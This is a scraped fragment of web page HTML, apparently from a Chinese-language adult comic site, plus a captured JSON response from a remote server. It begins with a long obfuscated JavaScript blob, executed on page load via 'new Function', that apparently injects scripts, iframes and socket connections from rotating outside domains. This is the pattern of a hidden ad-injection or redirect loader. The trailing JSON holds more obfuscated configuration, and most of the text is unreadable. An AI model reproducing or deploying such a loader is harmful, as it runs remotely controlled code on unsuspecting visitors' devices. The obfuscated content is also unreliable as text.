(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvRXT6X7C(M6LMSS880a[RXT6X7C(M6LMSS8}!Xd5 RXT6X7C(M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"))doQQ1oQ}sf)0np(mFR^40Tm(O^"%"g{00n/((/onQ1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28RXT6X7C(M^PYqLY[D62fODmqO(dF6O2mh5Y78RXT6X7C(M^PRXT6X7C(M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cRXT6X7C(M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"))doQQ1oQ}sf)0np(mFR^40Tm(O^"%"g{00n/f/onQ1j(8}v28RXT6X7C("!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"RXT6X7C(MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//))doQQ1oQ}sf)0n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQ1"a! (mO2OJY287_2(F6O2cYa[RXT6X7C(M6LMDL8RXT6X7C(M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"RXT6X7C(MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"))doQQ1oQ}sf)0nppmq46(D0m(O^"%"g{00n\/L(/onQ1j28RXT6X7C("!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
<div class="footer">
	<div class="container-xl">
		<div class="text-center fs-7">
			本站內容均由網友上傳，商務合作或侵權請<a href="/contact.php">聯絡我們</a> 友鏈：<a href="https://52jmd.com" target="_blank">禁漫岛</a><br>
			Copyright © 2020-2023
		</div>
	</div>
</div>
<style>
    .wrap-dialog-t {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog-t {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog-t .dialog-header {
        height: 40px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog-t .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog-t .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn-t {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50-t {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog-t hide">
    <div class="dialog-t">
        <div class="dialog-header">
            <span class="dialog-title">老司機禁漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn-t" id="confirm" value="已截图" />
            <input type="button" class="btn-t ml50-t" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "未满18周岁禁止访问！！<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:peischen39@gmail.com'><font color='red'>peischen39@gmail.com</font></a>(点击发邮件)，网站有任何问题请截图发给过来，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog-t').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog-t').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog-t').addClass("hide");
            noCallback();
        });
    }
</script>
<script type="text/javascript">
	function votesend() {
		var star = $("#star").val();
		$.post("/postrate.php?star="+star+"&bid="+1918,
		function(data) {
			if (data == 'yj') {
				$('#showpicfile').html("您已經打過分了！");
			} else if (data == 'pf') {
				$('#showpicfile').html("請不要重複打分！");
			} else {
				$('#votes').html(data);
				$('#showpicfile').html("感謝您的打分！");
			}
		});
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1e396ce7b61d4e08ba9dc826565cad2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1719gc.ncdxo6.com:8005/d/4597?t=0.6669718774616442
body_size: 1081
content:
{"key":"[\"6f\"gonQ1=\"dfXY5F6LY5MdfM6f\"gso1@=\"JF6^Y\"g}1K{Ko1K1s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@0@@0sos{11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1}Qp(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1}Qp(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}m^6L}0s0m((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}